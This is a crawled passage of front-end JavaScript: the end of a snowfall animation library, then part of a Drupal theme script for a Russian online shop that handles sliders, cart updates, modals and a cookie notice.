        y: oData.y
      });
    }

  };

  this.orientationHandler = {

    iOS: function(e) {
      orientation = window.orientation;
    },
    moz: {}

  };

  this.freeze = function() {

    // pause animation
    if (!s.disabled) {
      s.disabled = 1;
    } else {
      return false;
    }
    clearInterval(s.timer);

  };

  this.resume = function() {

    if (s.disabled) {
       s.disabled = 0;
    } else {
      return false;
    }
    s.timerInit();

  };

  this.toggleSnow = function() {

    if (!s.flakes.length) {
      // first run
      s.start();
    } else {
      s.active = !s.active;
      if (s.active) {
        s.show();
        s.resume();
      } else {
        s.stop();
        s.freeze();
      }
    }

  };

  this.stop = function() {

    this.freeze();
    for (var i=this.flakes.length; i--;) {
      this.flakes[i].hide();
    }
    s.events.remove(window,'scroll',s.scrollHandler);
    s.events.remove(window,'resize',s.resizeHandler);
    if (s.freezeOnBlur) {
      if (isIE) {
        s.events.remove(document,'focusout',s.freeze);
        s.events.remove(document,'focusin',s.resume);
      } else {
        s.events.remove(window,'blur',s.freeze);
        s.events.remove(window,'focus',s.resume);
      }
    }

  };

  this.show = function() {

    for (var i=this.flakes.length; i--;) {
      this.flakes[i].show();
    }

  };

  this.SnowFlake = function(parent,type,x,y) {

    var s = this, storm = parent, style = [], boxOffsetW = storm.useWebFont?1:0, boxOffsetH = storm.useWebFont?3:0, origType = type, rndNumber = Math.random(1);
    this.type = null;
    this.x = x||parseInt(rnd(screenX-20),10);
    this.y = (!isNaN(y)?y:-rnd(screenY)-12);
    this.vX = null;
    this.vY = null;
    this.angle = 0;
    this.angleOffset = parseInt(Math.random()*360,10);
    this.angleMultiplier = plusMinus(Math.random()*2);
    this.rotateDirection = plusMinus(1+plusMinus(Math.random()*1));
    this.vAmp = null;
    this.melting = false;
    this.meltFrameCount = storm.meltFrameCount;
    this.meltFrames = storm.meltFrames;
    this.meltFrame = 0;
    this.twinkleFrame = 0;
    this.active = 1;
    this.fontSize = null;
    this.scale = null;
    // this.sway = 0; // parseInt(Math.random()*360);
    this.opacity = null; // more opacity for background items
    this.character = storm.getSnowCharacter();
    this.o = templates.snow.cloneNode(true);
    this.oNode = (storm.useWebFont?this.o.childNodes[0]:this.o);
    this.oNode.innerHTML = this.character;
    this.flakeWidth = null;
    this.flakeHeight = null;
    this.visible = false;

    docFrag.appendChild(this.o);

    this.setType = function(type) {

      if (s.type === type || s.melting) {
        return false;
      }

      s.type = type;
      s.vAmp = 1+(type/storm.types*2);
      s.fontSize = (9+(type/storm.types)*(storm.useWebFont?14:10)*storm.flakeScale);
      s.scale = (type/storm.types);
      s.opacity = 0.5+(((type+1)/storm.types)*0.5); // more opacity for background items
      s.setOpacity(s.o,s.opacity);
      s.flakeWidth = s.fontSize+boxOffsetW;
      s.flakeHeight = s.fontSize+boxOffsetH;

      if (!storm.useWebFont) {

        // slight vertical tweak for plain-text snowflakes, bottom align
        s.oNode.style.marginBottom = -(s.flakeHeight/2.35)+rndNumber+'px'; // -Math.random(1)+'px';

        s.oNode.style.lineHeight = (s.flakeHeight+4)+'px'; // (Math.floor(s.fontSize)+7)+'px';

      }

      // w/h may need to be fixed for web fonts
      s.o.style.fontSize = s.fontSize+'px';
      s.o.style.width = s.flakeWidth+'px';
      s.o.style.height = s.flakeHeight+'px';

    };

    this.refresh = function(bForce) {

      if (isNaN(s.x) || isNaN(s.y) || (!bForce && s.y < -s.flakeHeight)) {

        // discard NaN and off-screen values, unless forced from recycle or init etc.
        return false;

      }

      s.o.style.left = s.x+'px';
      s.o.style.top = s.y+'px';

    };

    this.stick = function() {

      if (noFixed || (storm.targetElement !== document.documentElement && storm.targetElement !== document.body)) {

        s.y = (screenY+scrollY-s.flakeHeight-(isIE && storm.useWebFont?1:0));
        s.o.style.top = s.y+'px';

      } else if (storm.flakeBottom) {

        s.o.style.top = storm.flakeBottom+'px';

      } else {

        s.hide();
        s.o.style.top = 'auto';
        s.o.style.bottom = '0px';
        s.o.style.position = 'fixed';
        s.show();

      }

    };

    this.vCheck = function() {

      if (s.vX>=0 && s.vX<0.2) {

        s.vX = 0.2;

      } else if (s.vX<0 && s.vX>-0.2) {

        s.vX = -0.2;

      }

      if (s.vY>=0 && s.vY<0.2) {

        s.vY = 0.2;

      }

    };

    this.applyTransform = function(angle) {

      if (storm.use2DRotate && s.y >= -s.flakeHeight && (features.transforms.webkit || this.fontSize >= 14)) {

        var angle2 = Math.abs(Math.min(3,s.angleOffset+(angle*s.angleMultiplier)));

        if (!storm.use3DRotate || !features.transforms.webkit) {

          // angle
          style.push('rotate('+angle+'deg)');

        } else {

          if (Math.abs(angle2) > 360) {

            angle2 = 0;

          }

          style.push('rotate('+angle+'deg) rotate3D(0,1,0,'+angle2+'deg)'); // should be hardware-accelerated // s.angleOffset+(angle*s.angleMultiplier)

        }

        s.oNode.style[features.transforms.prop] = style.join(' '); // apply directly to the text element
        style = [];

      }

    };

    this.move = function() {

      var vX = s.vX*(windOffset*s.scale), yDiff, diffScale;
      s.x += vX;
      s.y += (s.vY*s.vAmp*vAmpMotionOffset);

/*
      // apply sway, if needed
      s.sway += 2.5; // * s.rotateDirection);
      if (Math.abs(s.sway) >= 360) {
        s.sway = 0;
      }
      s.swayX = Math.sin(s.sway*Math.PI/180)*s.flakeWidth*1.5;
      // s.swayX = 0;
      // s.o.style.marginLeft = s.swayX+'px';
*/
      if (s.x >= screenX || screenX-s.x < s.flakeWidth) { // X-axis scroll check

        s.x = 0; // -s.flakeWidth causes scrollbars in Firefox. :/

      } else if (vX < 0 && s.x-storm.flakeLeftOffset < 0-s.flakeWidth) {

        s.x = screenX-s.flakeWidth-1; // flakeWidth;

      }


// TODO: vX + sway = direction (left or right)
// determine final position based on direction + offset

/*
      if (s.x + s.swayX >= screenX || screenX - s.x + s.swayX < s.flakeWidth) { // X-axis scroll check

        s.x = 0; // -s.flakeWidth causes scrollbars in Firefox. :/

      } else if (vX + s.swayX <= 0 && s.x + s.swayX - storm.flakeLeftOffset < -s.flakeWidth) {

        s.x = screenX - s.flakeWidth + s.swayX - 1; // flakeWidth;

      }
*/
      yDiff = screenY + scrollY - s.y;
      // scale vertically according to distance?

      if (storm.useScaling) {

        // diffScale = Math.floor(Math.max(0, Math.min(storm.types, yDiff/(screenY+scrollY)*storm.types)));
        diffScale = Math.floor(Math.max(0, Math.min(storm.types, (yDiff*(100/storm.scaleOffset))/(screenY+scrollY)*origType)));
        // console.log(diffScale);
        s.setType(diffScale);

      }

      // s.setType(15-(yDiff/(screenY + scrollY)*15));

      if (storm.use2DRotate && features.transforms.prop) {

        s.angle += (5 * windOffset * s.rotateDirection);

        if (Math.abs(s.angle) >= 360) {

          s.angle = 0;

        }

        s.applyTransform(s.angle);

      }

      if (yDiff <= s.flakeHeight) {

        s.active = 0;

        if (storm.snowStick) {
          s.stick();
        } else {
          s.recycle();
        }

      } else {

        if (storm.useMeltEffect && s.active && s.type < 3 && !s.melting && Math.random()>0.998) {

          // ~1/1000 chance of melting mid-air, with each frame
          s.melting = true;
          s.melt();
          // only incrementally melt one frame
          // s.melting = false;

        }

        if (storm.useTwinkleEffect) {

          if (!s.twinkleFrame) {

            if (Math.random()>0.9) {

              s.twinkleFrame = parseInt(Math.random()*20,10);

            }

          } else {

            s.twinkleFrame--;
            s.o.style.visibility = (s.twinkleFrame && s.twinkleFrame%2===0?'hidden':'visible');

          }

        }

      }

      s.refresh();

    };

    this.animate = function() {

      // main animation loop
      // move, check status, die etc.
      s.move();

    };

    this.setVelocities = function() {

      s.vX = vRndX+rnd(storm.vMaxX*0.2,0.1);
      s.vY = vRndY+rnd(storm.vMaxY*0.2,0.1);

    };

    this.setOpacity = function(o,opacity) {

      if (storm.useOpacity && features.opacity) {

        o.style.opacity = opacity;

      }

    };

    this.melt = function() {

      if (!storm.useMeltEffect || !s.melting) {

        s.recycle();

      } else {

        if (s.meltFrame < s.meltFrameCount) {

          s.meltFrame++;
          s.setOpacity(s.o,s.opacity*s.meltFrames[s.meltFrame]);
          s.o.style.fontSize = s.fontSize-(s.fontSize*(s.meltFrame/s.meltFrameCount))+'px';
          /*
          var typeScale = parseInt(origType-(origType*(s.meltFrame/s.meltFrameCount)));
          s.setType(typeScale);
          */
          // s.o.childNodes[0].style.marginBottom = -(s.flakeHeight/2.35)-Math.random(1)+'px';

          if (!storm.useWebFont) {
            s.oNode.style.marginBottom = -(s.flakeHeight/2.35)-Math.random(1)+'px';
          }

        } else {

          s.recycle();

        }

      }

    };

    this.show = function() {

      if (!s.visible) {

        s.visible = true;
        s.o.style.display = 'block';

      }

    };

    this.hide = function() {

      if (s.visible) {

        s.visible = false;
        s.o.style.display = 'none';

      }

    };

    this.recycle = function(bOverride) {

      s.hide();
      s.meltFrame = 0;
      s.melting = false;

      if (bOverride || ((activeCount < storm.flakesMaxActive) && !s.active)) {

        s.o.style.position = (fixedForEverything?'fixed':'absolute');
        s.o.style.bottom = 'auto';
        s.setType(origType); // revert
        s.setVelocities();
        s.vCheck();
        s.setOpacity(s.o,s.opacity);
        s.o.style.padding = '0px';
        s.o.style.margin = '0px';
        s.o.style.fontSize = s.fontSize+'px';
        s.x = parseInt(rnd(screenX-s.flakeWidth-20),10);
        s.y = parseInt(rnd(screenY)*-1,10)-s.flakeHeight;
        s.refresh(true);
        s.show();
        s.active = 1;

      } else {

        s.active = 0; // ?

      }

    };

    this.setType(type);
    this.recycle(true); // set up x/y coords etc.
    this.refresh(true);

  };

  this.snow = function() {

    var active = 0, used = 0, waiting = 0, flake = null, i, forcingMelt = false, meltable = [], waitingFlakes = [], inactive = [], isSlow = storm.timing.tooSlow(), tmp, now;

    for (i=s.flakes.length; i--;) {

      if (s.flakes[i].active === 1) {

        s.flakes[i].move();

        if (isSlow && s.flakes[i].active === 1 && !s.flakes[i].melting) { //  && Math.random() > 0.5

          meltable.push(i);

        }

        active++;

      } else if (s.flakes[i].active === 0) {

        used++;
        inactive.push(i);

      } else {

        waiting++;
        waitingFlakes.push(i);

      }

      if (s.flakes[i].melting) {

        s.flakes[i].melt();

      }

    }

    activeCount = active; // storm.activeCount

    if (active > s.flakesMaxActive && meltable.length) {

      // we're over-limit.
      tmp = s.flakes[meltable[parseInt(Math.random()*meltable.length,10)]];
      tmp.melting = true;

    }

    if (isSlow && active > storm.flakesMinActive && meltable.length) { // don't melt everything away..

      // save the <strike>clock tower</strike> CPU!
      tmp = s.flakes[meltable[parseInt(Math.random()*meltable.length,10)]];
      tmp.melting = true;
      // .. and reset the timer, force re-calculation
      s.timing.reset();

    }

    if (isSlow) {

      if (s.flakesMaxActive > s.flakesMinActive) {

        // s.flakesMaxActive = Math.min(s.flakes.length, s.flakesMaxActive); // we're at our limit, so, no more than this.
        s.flakesMaxActive--;

      }

      if (inactive.length) {

        // recycle or melt an existing flake, get some more motion going
        tmp = s.flakes[inactive[parseInt(Math.random()*inactive.length,10)]];

        if (tmp.active === 0 && !s.snowStick) {

          tmp.recycle();

        } else {

          tmp.melting = true;

        }

      }

    }

    if (!isSlow && active < s.flakesMaxActive) {

      // maybe we have some waiting flakes we can start.

      if (meltable.length) {

        tmp = s.flakes[meltable[parseInt(Math.random()*meltable.length,10)]];
        tmp.melting = true;

      }

      flake = s.flakes[parseInt(rnd(s.flakes.length),10)];

      if (flake.active === 0) {

        flake.melting = true;

      }

    }

    if (s.flakes.length < s.flakesMaxActive && (s.flakes.length < s.flakesMinActive || !isSlow)) {

      // make more snow.
      now = new Date().getTime();

      if (now - lastCreate > 333) {

        lastCreate = now;
        s.createSnow(1, false);

      }

    }

    s.timing.ping();

    var estimatedFPS = Math.floor(s.timing.frameCount/(s.timing.lastTimestamp-s.timing.timestamp)*1000);
    if (!isNaN(estimatedFPS) && estimatedFPS !== Infinity && document.getElementById('active')) {
      document.getElementById('active').innerHTML = active +' of '+s.flakes.length+' (max active: '+s.flakesMaxActive+'), used: '+used+', waiting: '+waiting+', load: '+parseInt(storm.timing.report()/storm.timing.slowInterval*100,10)+'%, FPS: ~'+estimatedFPS+', slow: '+(s.timing.wasSlow?'true':'false');
    }


  };

  this.mouseMove = function(e) {

    if (!s.followMouse) {
      return true;
    }

    var x = parseInt(e.clientX,10);

    if (x<screenX2) {

      windOffset = -windMultiplier+(x/screenX2*windMultiplier);

    } else {

      x -= screenX2;
      windOffset = (x/screenX2)*windMultiplier;

    }

  };

  this.createTemplate = function() {

    templates.snow = document.createElement('div');
    templates.snow.className = 'snowflake';
    templates.snowCharacter = document.createElement('div');

    var o = templates.snow.style,
        oSnow = templates.snowCharacter.style;

    o.MozUserSelect = 'none';
    o.KhtmlUserSelect = 'none';
    o.WebkitlUserSelect = 'none';
    o.color = storm.snowColor;
    o.margin = '0px';
    o.padding = '0px';
    o.position = (fixedForEverything?'fixed':'absolute');
    o.fontFamily = (s.useWebFont?'WWFlakesRegular,':'')+'arial,verdana,sans-serif'; // "Arial Unicode MS","Lucida Sans Unicode",
    o.overflow = 'hidden'; // TODO: May only apply when using regular (non-web) font?
    o.fontWeight = 'normal';
    o.zIndex = storm.zIndex;

// o.outline = '1px solid #ff33ff';

    oSnow.display = 'block';
    oSnow.cursor = 'default';
    oSnow.position = 'absolute';
    oSnow.bottom = '0px';
    oSnow.left = '1px';

    oSnow.overflow = 'hidden'; // TODO: May only apply when using regular (non-web) font?

    if (storm.useWebFont) {
      templates.snow.appendChild(templates.snowCharacter);
    }

  };

  this.createSnow = function(limit,allowInactive) {

    for (var i=0; i<limit && s.flakes.length < s.flakesMax; i++) {

      s.flakes.push(new s.SnowFlake(s,parseInt(rnd(storm.types),10)));

      if (allowInactive || i > s.flakesMaxActive) {

        s.flakes[s.flakes.length-1].active = -1;

      }

    }

    storm.targetElement.appendChild(docFrag);

  };

  this.timerInit = function() {

    s.timing.reset(s.animationInterval);
    s.timer = setInterval(s.snow,s.animationInterval);

  };

  this.init = function() {

    function asciiCase() {

      // No support. Fall back to plain text.
      s.useWebFont = false;
      // Maybe disable rotate, too?
      // generally if no web font, no 2D rotate.
      s.use2DRotate = false;

    }

    if (s.useWebFont) {

      if (!ua.match(/blackberry/i) && checkFontFace()) {

        addWebFont();

      } else {

        asciiCase();

      }

    } else {

      asciiCase();

    }

    s.createTemplate();

    for (var i=0; i<s.meltFrameCount; i++) {

      s.meltFrames.push(1-(i/s.meltFrameCount));

    }

    orientation = (typeof window.orientation !== 'undefined' ? window.orientation:0);

    s.randomizeWind();
    s.createSnow(2); // create initial batch
    s.events.add(window,'devicemotion',s.tiltHandler.iOS); // iOS 4.2+, apparently based on w3 spec for motion
    s.events.add(window,'MozOrientation',s.tiltHandler.moz); // Firefox 3.6+
    s.events.add(document.body,'orientationchange',s.orientationHandler.iOS);
    s.events.add(window,'resize',s.resizeHandler);
    s.events.add(window,'scroll',s.scrollHandler);

    if (s.freezeOnBlur) {

      if (isIE) {

        s.events.add(document,'focusout',s.freeze);
        s.events.add(document,'focusin',s.resume);

      } else {

        s.events.add(window,'blur',s.freeze);
        s.events.add(window,'focus',s.resume);

      }

    }

    s.resizeHandler();
    s.scrollHandler();

    if (s.followMouse) {
      s.events.add(isIE?document:window,'mousemove',s.mouseMove);
    }

    s.animationInterval = Math.max(20,s.animationInterval);
    s.timerInit();

  };

  this.start = function(bFromOnLoad) {

    if (!didInit) {

      didInit = true;

    } else if (bFromOnLoad) {

      // already loaded and running
      return true;

    }

    if (typeof s.targetElement === 'string') {

      var targetID = s.targetElement;
      s.targetElement = document.getElementById(targetID);

      if (!s.targetElement) {

        throw new Error('Snowstorm: Unable to get targetElement "'+targetID+'"');

      }

    }

    if (!s.targetElement) {

      s.targetElement = (!isIE?(document.documentElement?document.documentElement:document.body):document.body);

    }

    if (s.targetElement !== document.documentElement && s.targetElement !== document.body) {

      s.resizeHandler = s.resizeHandlerAlt; // re-map handler to get element instead of screen dimensions

    }

    head = document.getElementsByTagName('head')[0];
    s.resizeHandler(); // get bounding box elements
    s.usePositionFixed = (s.usePositionFixed && !noFixed); // whether or not position:fixed is supported
    fixedForEverything = s.usePositionFixed;

    if (screenX && screenY && !s.disabled) {

      s.init();
      s.active = true;

    }

  };

  function doStart() {

    if ((this.excludeMobile && !isMobile) || !this.excludeMobile) {

      window.setTimeout(function() {

        s.start(true);

      }, 20);

    }

    // event cleanup
    s.events.remove(window, 'load', doStart);

  }

  // hooks for starting the snow
  s.events.add(window, 'load', doStart, false);

  return this;

}(window, document));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/themes/roso/js/roso.js?t8ytt9
body_size: 48750
content:
/* Функция вызова галереи для страницы "Наши проекты", если идентификатор ноды проекта передан как якорь */

(function($) {

  /////


  $('.mainslider__sliders').on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
    var i = (currentSlide ? currentSlide : 0) + 1;
    $('.js-slider-numeration').text(i + '/' + slick.slideCount);
  });

  $('.mainslider__sliders').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    /*autoplay: 1500,*/
    asNavFor: '.mainslider__nav',
  });

  $('.mainslider__nav').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.mainslider__sliders',
    dots: false,
    arrows: true,
    /* autoplay:1500,*/
    focusOnSelect: true,
    centerMode: false,
    prevArrow: $('.js-mainslider-arrow-prev'),
    nextArrow: $('.js-mainslider-arrow-next'),
    responsive: [
      {
        breakpoint: 680,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
    ]
  });
  $('.mainslider__nav a').click(function (e){ e.preventDefault(); });

////// PRODUCT

  $('.added-to-cart .form-type-uc-quantity a').click(function(){
    $.ajax({
      type: "POST",
      dataType: "json",
      data: {
        'nid': $(this).data('<?=$node->nid?>')
      },
      url: '/cartDeleteItem.php',
      success: function(data) {
        console.log(data);
      },
    });
    setTimeout(function(){
      let $this = $('#edit-qty-modal');
      $('#edit-qty').attr('value', $this.val());
      console.log($this.val());
    },200);
  });

  function updateCartInfo() {
    $.ajax({
      type: "POST",
      dataType: "json",
      cache: false,
      url: '/cart.php',
      success: function(data) {
        $('.js-qty').html(data.qty);
        $('.js-total').html(data.total);
      },
    });
  }
  $(".modal-in-cart").fancybox({
    titlePosition: 'top',
    title: 'Товар добавлен в корзину',
    wrapCSS: 'fancybox-added-to-cart',
    margin: 0,
    padding: 30,
    maxWidth: 800,
    autoScale: true,
    transitionIn: 'none',
    transitionOut: 'none',
    type: 'inline',
    helpers: {
      overlay: {
        locked: false
      }
    },
    afterShow: updateCartInfo
  });

  $('.js-continue-shopping').click(function(e){
    e.preventDefault();
    $.fancybox.close();
  });

  $('.js-product-slider').lightSlider({
    gallery:true,
    item:1,
    vertical:true,
    vThumbWidth: 60,
    verticalHeight: 420,
    thumbItem: 4,
    currentPagerPosition: 'left',
    thumbMargin:10,
    slideMargin:0,
    responsive : [
      {
        breakpoint:680,
        settings: {
          autoWidth: true,
          vertical:true,
          thumbItem: 4,
          verticalHeight: true,
          vThumbWidth: 60,
        }
      }
    ]
  });


  //$('.field-name-body').readmore({
  //  speed: 75,
  //  collapsedHeight: 350,
  //  moreLink: '<a class="read-more" href="#">Развернуть описание</a>',
   //   lessLink: '<a class="read-more" href="#">Свернуть описание</a>',
 // });

  $('.angor-tehnicheskiye-harakteristiki').readmore({
    speed: 75,
    collapsedHeight: 230,
    moreLink: '<span class="read-more" href="#">Развернуть характеристики</span>',
    lessLink: '<span class="read-more" href="#">Свернуть характеристики-</span>',
  });


  var discontWrapCategoryies = jQuery('.discont-nav .child-categories-wrap');
  var discontWrapSelector = '.discont-nav .child-categories';
  /* var discontWrapTmp = new Sly(discontWrapSelector, {
     horizontal: 1,
     itemNav: 'centered',
     smart: 1,
     startAt: 21,
     releaseSwing: 1,
     mouseDragging: 1,
     touchDragging: 1,
     activatePageOn: null,
     speed: 300,
     elasticBounds: 1,
     dragHandle: 1,
     dynamicHandle: 1,
     clickBar: 1,
     scrollBy: 0,
     //'activateOn': 'click',
     //forward: wrap.find('.wall.right'),
     //backward: wrap.find('.wall.left'),
     prevPage: discontWrapCategoryies.find('.nav.prev'),
     nextPage: discontWrapCategoryies.find('.nav.next'),
     activeClass: 'active-sly',
   }).init(); */
  jQuery(window).resize(function () {
    //  discontWrapTmp.reload();
  });

  $(document).ready(function(e){
    // cookie
    var cpW = getCookie('btn_close_popup');
    if ( cpW == 'yes' && cpW !== undefined) {
      $('#cookie-block_popup').remove();
    } else {
      $('#cookie-block_popup').removeClass('hidden');
    }
    $('#btn_close_popup').click(function(){
      var date = new Date(new Date().getTime() + 365 * 24 * 60 * 60 * 1000); // 1 год
      document.cookie = "btn_close_popup=yes; path=/; domain=" + window.location.hostname + "; expires=" + date.toUTCString();
      $('#cookie-block_popup').remove();
    });


    $('.product-bottom-nav .item').click(function(){
      if (!$(this).hasClass('active')) {
        $('.product-bottom-nav .item, .product-bottom-content .item').removeClass('active');
        var nav = $(this).data('nav');
        /*$(this).addClass('active');*/
        $('.product-bottom-nav .item[data-nav="'+nav+'"]').addClass('active');
        $('.product-bottom-content .item[data-nav="'+nav+'"]').addClass('active');
      }
    });
    $("[rel='field_proekt_izobr_" + window.location.hash.replace("#","") + "']:first").click();

    $('.view-predstav-otzyvynaglavnuyu.view-display-id-block_1').closest('.block-views').find('.block-title').css({'cursor':'pointer'}).click(function(){
      var href=$('#tootziv');
      if(href.size()) window.location = href.attr('href');
    })
    $('.view-predstav-otzyvynaglavnuyu.view-display-id-block_1').click(function(){
      var href = $(this).find('#tootziv');
      if(href.size()) window.location = href.attr('href');
    });


    $('#views-exposed-form-uc-catalog-catalog-angor').submit(function(){
      //console.log('testing');
      $('.slider-widget-wrapper').each(function(){
        //if
        var min=$(this).attr('data-min');
        var max=$(this).attr('data-max');
        var currentValMin=parseInt($(this).find('input:eq(0)').val());
        var currentValMax=parseInt($(this).find('input:eq(1)').val());

        if (!isNaN(currentValMin)||!isNaN(currentValMax)){
          if (isNaN(currentValMin)||currentValMin<min) {
            $(this).find('input:eq(0)').val(min)
          }
          if (isNaN(currentValMax)||currentValMax>max) {
            $(this).find('input:eq(1)').val(max)
          }
        }
        //$(this).find('input:eq(0)').val(1);
        //	$(this).find('input:eq(1)').val(1);
      });
    });
    if($('.slider__recommended').length) {
      $('.slider__recommended').carouFredSel({
        width: "variable",
        item: {
          minimum: 4,
          width: "200px",
        },
        circular: false,
        infinite: false,
        auto 	: false,
        prev	: {
          button	: "#slider-prev",
          key		: "left"
        },
        next	: {
          button	: "#slider-next",
          key		: "right"
        },
      });
    }

    // product images on pages:Product
    // slider...
    if ( $('.product-img .slider').length > 0 ) {

      var partners =$('.product-img .slider').bxSlider({
        infiniteLoop: false,
        oneToOneTouch: false,
        pagerCustom:'.product-img .slider-navigation',
        controls: false,
        mode: 'fade',
        speed: 300,
        hideControlOnEnd:true,
      });

    }
    // ...and modal window
    $('.product-img .fancybox').fancybox();


    $('.product-img .fancybox[data-rel="media"]').click(function() {

      $.fancybox({
        'padding': 0,
        'autoScale': false,
        'transitionIn': 'none',
        'transitionOut': 'none',
        'width': 680,
        'height': 495,
        'href': this.href.replace(new RegExp("watch\\?v=", "i"), 'v/'),
        'type': 'swf',
        'swf': {
          'wmode': 'transparent',
          'allowfullscreen': 'true',
        }
      });

      return false;

    });






    $("#tip4").click(function() {

    });






  });

  /* popup block on product page */
  $(".btn-add-to-cart").live('click', function(e){
    console.log(1);
    e.preventDefault();
    var nid = $(this).data('nid');
    $('.add-to-cart-form-nid-' + nid).submit();

  });

  $('.btn-close-block').live('click', function(e){
    e.preventDefault();
    $('.fancybox-wrap .fancybox-close').trigger('click');
  });

})(jQuery);








(function($) {
})(jQuery);




function showtext_(self){
  jQuery(self).prev('.textrr').addClass('heigthauto');
  jQuery(self).hide();
}





function polet_v_korzinu(id_tovara) {
  (function($) {
    var tov_coord = $(id_tovara).offset();
    var kor_coord  = $(".block-uc-cart").offset();
    $(id_tovara)
      .clone()
      .css({'position' : 'absolute', 'z-index' : '1100', 'top' : tov_coord.top + "px",  'left' : tov_coord.left + "px"})
      .appendTo($("body"))
      .animate({opacity: 0.5,
        left: kor_coord.left,
        width: 50,
        height: 50,
        top: kor_coord.top}, 700, function() {
        $(this).remove();
      });


  })(jQuery);
}














/*- Высота для блоков новинок и распродаж -*/



(function ($) {
  $(window).load(function () {
    if($(".view-id-predstav_tovary.view-display-id-block_novinok").length > 0) {
      var tovary = $(".view-id-predstav_tovary.view-display-id-block_novinok .container-for-layout");
      var height = 0;
      for(var i=0; i<tovary.length; i++) {
        if(height<$(tovary[i]).height()) height=$(tovary[i]).height();
      }
      $(".view-id-predstav_tovary.view-display-id-block_novinok").height((height + 70) + "px");

    }
    if($(".view-id-predstav_tovary.view-display-id-block_rasprodaj").length > 0) {
      var tovary = $(".view-id-predstav_tovary.view-display-id-block_rasprodaj .container-for-layout");
      var height = 0;
      for(var i=0; i<tovary.length; i++) {
        if(height<$(tovary[i]).height()) height=$(tovary[i]).height();
      }
      $(".view-id-predstav_tovary.view-display-id-block_rasprodaj").height((height + 70) + "px");

    }

  });

})(jQuery);











/*- Стилизация селектов и радиокнопок -*/

(function ($) {
  Drupal.behaviors.temizaciya_selekta = {
    attach: function(context, settings) {

      $('.add-to-cart .one-click-btn').once().click(function(e){
        var element_settings = {};
        element_settings.progress = { 'type': 'fancybox' };
        element_settings.url = '/fancybox_node' + $(this).attr('href') + '?nid%5B%5D=' + $(this).attr('data-nid') + '&qty%5B%5D=' + $(this).closest('.add-to-cart').find('input[name="qty"]').val();
        if ($(this).attr('data-class')){
          element_settings.id = $(this).attr('data-class');
        }
        var base = element_settings.url;
        var ajax = new Drupal.ajax(base, false, element_settings);
        ajax.eventResponse(ajax, {});
        e.stopPropagation();
        e.stopImmediatePropagation();
        return false;
      });

      $('.uc-cart-view-form .one-click-btn').once().click(function(e){

        /* ym(5459905,'reachGoal','purchase'); */

        var element_settings = {};
        element_settings.progress = { 'type': 'fancybox' };

        var tmpProducts = '';
        var tmpProductsIndex = -1;
        $('.uc-cart-view-form table tbody tr').each(function(){
          var tmpIndex = $(this).index();
          var tmpNid = $('.uc-cart-view-form .entity-uc-cart-item').eq(tmpIndex).find('input[name*="cart_item_id"]').val();
          var tmpQty = $(this).find('input[name*="qty"]').val();
          if (tmpNid && tmpQty) {
            tmpProductsIndex++;
            if (tmpProducts) {
              tmpProducts += '&uid%5B%5D=' + tmpNid + '&qty%5B%5D=' + tmpQty;
            } else {
              tmpProducts += '?uid%5B%5D=' + tmpNid + '&qty%5B%5D=' + tmpQty;
            }
          }

        });

        element_settings.url = '/fancybox_node' + $(this).attr('href') + tmpProducts;
        if ($(this).attr('data-class')){
          element_settings.id = $(this).attr('data-class');
        }
        var base = element_settings.url;
        var ajax = new Drupal.ajax(base, false, element_settings);
        ajax.eventResponse(ajax, {});
        e.stopPropagation();
        e.stopImmediatePropagation();
        return false;
      });

      $("select").combosex();
      $("input[type=radio]").styler();
    }

  };

})(jQuery);
















/*- Слайдер на главной -*/


(function ($) {
  $(document).ready(function(e){
    /*if($('#container').hasClass('test')) {*/
    /*if($("#block-views-predstav-slayder-block-1").length) {
      $("#block-views-predstav-slayder-block-1 .view-content").bxSlider({
        loop: true,
        pager: true,
        controls: true,
        mode: 'fade',
        slideMargin: 0,
        responsive: true,
        auto: true,
        pause: 5000
      });
    }*/
    /*} else {
      if($("#block-views-predstav-slayder-block-1 .views-row").length > 1) {
        $("#block-views-predstav-slayder-block-1").addClass("js");
        $("#block-views-predstav-slayder-block-1.js .view-predstav-slayder.view-id-predstav_slayder").append('<a class="slider-vlevo" href="javascript:slider_go(\'-\')"></a>');
        $("#block-views-predstav-slayder-block-1.js .view-predstav-slayder.view-id-predstav_slayder").append('<a class="slider-vpravo" href="javascript:slider_go(\'+\')"></a>');
        var rows = $("#block-views-predstav-slayder-block-1 .views-row");
        var krugi = "";
        $(rows[0]).addClass("active");
        for(var i=0; i<$(rows).length; i++) {
          $(rows[i]).attr("data-num", i);
          krugi += '<a href="javascript:slider_go(' + i + ')" data-num=' + i + '></a>';
        }
        $("#block-views-predstav-slayder-block-1.js .view-predstav-slayder.view-id-predstav_slayder").append('<div class="krugi">' + krugi + '</div>');
        $("#block-views-predstav-slayder-block-1.js .view-content").css("width", $(rows).length * 1440 + "px");
        $("#block-views-predstav-slayder-block-1.js .krugi a:first").addClass("active");
      }
    }*/
  });
})(jQuery);

function slider_go(to) {
  (function ($) {
    if(to == "-") {
      var opened = $("#block-views-predstav-slayder-block-1 .views-row.active").attr("data-num");
      if(parseInt(opened) > 0) {
        slider_go(opened-1);
      } else {
        slider_go($("#block-views-predstav-slayder-block-1 .views-row").length-1);
      }
      return;
    }
    if(to == "+") {
      var opened = $("#block-views-predstav-slayder-block-1 .views-row.active").attr("data-num");
      if(parseInt(opened) < $("#block-views-predstav-slayder-block-1 .views-row").length-1) {
        slider_go(parseInt(opened)+1);
      } else {
        slider_go(0);
      }
      return;
    }
    if(parseInt(to) < $("#block-views-predstav-slayder-block-1 .views-row").length) {
      $("#block-views-predstav-slayder-block-1 .views-row.active").removeClass("active");
      $("#block-views-predstav-slayder-block-1 .krugi a.active").removeClass("active");
      $("#block-views-predstav-slayder-block-1 .views-row[data-num=" + to + "]").addClass("active");
      $("#block-views-predstav-slayder-block-1 .krugi a[data-num=" + to + "]").addClass("active");
      kb = 0 - (to * 1440);
      //var opened = $("#block-views-predstav-slayder-block-1 .views-row.active").attr("data-num");
      $("#block-views-predstav-slayder-block-1.js .view-content").stop().animate({ left: kb + "px" }, 400);
    }
  })(jQuery);
}















/*- Сворачивание заказов в истории покупок -*/


(function ($) {
  $(document).ready(function(e){

    var trs_tovarov = $("body.page-user-orders #main table tr");
    for(var i=0; i<$(trs_tovarov).length; i++) {
